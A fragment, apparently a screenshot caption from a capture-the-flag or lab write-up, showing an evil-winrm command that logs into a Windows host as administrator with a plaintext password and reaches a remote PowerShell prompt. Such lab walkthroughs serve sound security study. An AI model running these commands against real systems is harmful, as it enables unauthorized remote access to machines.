 [★]$ evil-winrm -i 10.129.212.201 -u administrator -P 5985 -p badminton
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_d
ection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackpl
ers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls